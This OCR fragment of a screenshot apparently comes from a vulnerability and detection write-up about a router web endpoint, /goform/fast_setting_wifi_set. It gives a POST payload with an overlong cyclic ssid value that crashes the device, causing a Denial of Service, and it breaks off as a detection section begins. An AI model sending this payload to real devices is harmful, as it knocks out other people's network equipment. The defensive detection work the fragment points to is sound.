
attacker could exploit this 
vulnerability to cause a Denial of 
Service.
POST 
/goform/fast_setting_wi
fi_set
PAYLOAD - 
ssid=aaaabaaacaaadaaaea
aafaaagaaahaaaiaaajaaak
aaalaaamaaanaaaoaaapaaa
qaaaraaasaaataaauaaavaa
awaaaxaaabbbb
Detection
By turning this into a traffic file and 